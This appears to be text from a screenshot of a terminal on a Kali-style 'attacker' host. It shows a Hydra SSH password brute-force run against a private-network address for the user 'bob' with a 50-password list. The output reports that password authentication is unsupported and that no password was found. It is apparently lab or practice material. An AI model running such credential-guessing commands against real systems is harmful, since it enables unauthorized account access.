 ┌──(harry㉿attacker)-[~]
└─$ hydra -l bob -P ./bob_passwords_50.txt -t 1 -w 30 192.168.1.111 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 07:46:04
[DATA] max 1 task per 1 server, overall 1 task, 50 login tries (l:1/p:50), ~50 tries per task
[DATA] attacking ssh://192.168.1.111:22/
[ERROR] ssh target does not support password auth
[STATUS] 15.00 tries/min, 15 tries in 00:01h, 35 to do in 00:03h, 1 active
[STATUS] 14.50 tries/min, 29 tries in 00:02h, 21 to do in 00:02h, 1 active
[STATUS] 14.67 tries/min, 44 tries in 00:03h, 6 to do in 00:01h, 1 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-18 07:49:30